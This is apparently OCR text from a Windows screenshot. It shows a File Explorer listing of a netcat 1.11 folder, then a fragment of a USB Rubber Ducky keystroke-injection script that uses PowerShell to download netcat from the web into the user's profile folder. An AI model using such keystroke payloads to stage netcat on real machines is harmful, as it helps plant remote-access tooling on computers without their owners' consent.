 netcat-1.11
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
netcat-win32-1.11 netcat-1.11
Search netcat-1.11
[Daman] Kore
axe sploaded
DUCKY ENCOD
paradise coast
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows (C:)
Recording/File
Toshiba Canvio
Name Date modified Type Size
doexec.c 12/28/2004 11:23 ... C File 12 KB
generic.h 7/9/1996 4:01 PM H File 8 KB
getopt.c 11/6/1996 10:40 PM C File 23 KB
getopt.h 11/3/1994 7:07 PM H File 5 KB
hobbit.txt 2/6/1998 3:50 PM Text Document 61 KB
license.txt 12/27/2004 5:37 PM Text Document 18 KB
Makefile 12/26/2010 1:31 PM File 1 KB
nc.exe 12/26/2010 1:26 PM Application 36 KB
nc64.exe 12/26/2010 1:31 PM Application 43 KB
netcat.c 12/29/2004 1:07 PM C File 69 KB
readme.txt 12/27/2004 5:44 PM Text Document 7 KB
11 items 1 item selected 60.3 KB
ke?
DELAY 500
STRING cd %userprofile%
ENTER
STRING powershell (new-object System.Net.WebClient).DownloadFile('https://eternallybored.org/misc/netcat/netcat-win32-
1.11.zip','nc.zip')
Ask me anything
9:02 PM
9/9/2016